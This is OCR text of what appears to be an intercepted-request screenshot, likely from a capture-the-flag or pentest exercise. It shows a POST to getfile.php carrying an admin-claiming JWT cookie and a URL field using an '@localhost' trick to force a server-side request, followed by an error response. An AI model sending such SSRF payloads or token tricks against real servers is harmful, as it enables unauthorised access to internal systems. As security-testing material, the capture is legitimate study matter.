 Request
Pretty Raw Hex MarkInfo JSON Web Token JSON Web Tokens \n
1 POST /getfile.php HTTP/1.1
2 Host:
3 Content-Length: 47
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
8 Referer:
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpcCI6IjEyNy4wLjAuMSJ9.AJ7tY-z-t
Lbdvx429JSBlagzQnz_Dv5h6iCqWDkZFBgh4pZo7z-BoQ7_vC5Bxg0f80GWh0xtv_UtTtkyDhJ9LgqYX41CGlMvi3Ht
cI15MPIrdebGwogYb-uAU7FU6GrZKA
12 Connection: close
13
14 {
"url":"oss.jxsec.cn@localhost:8000",
"file":""
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 16:59:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 36
6 Connection: close
7
8 Code: error
9 Message: xml data error
10